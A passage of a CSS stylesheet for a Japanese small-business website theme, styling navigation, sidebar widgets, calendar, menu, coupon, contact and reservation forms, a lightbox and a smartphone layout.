/*  font-size: 11px; */
  font-size: 20px;

  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    display:none;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }


.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;
	}

/* サイトバー リンク オリジナル */
.sd_org_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }
.sd_org_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
/*  font-size: 18px; */ 
  font-size: 26px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
/*  width: 100%; */
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
/* font-size: 15px; */
 font-size: 20px; 
 font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_215837 a.free_215837, body.id_40372 a.free_40372, body.id_38366 a.free_38366, body.id_182469 a.free_182469, body.id_196010 a.free_196010, body.id_41996 a.free_41996, body.id_39304 a.free_39304, body.id_40374 a.free_40374, body.id_39094 a.free_39094, body.id_39261 a.free_39261, body.id_38365 a.free_38365, body.id_92487 a.free_92487, body.id_44373 a.free_44373 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
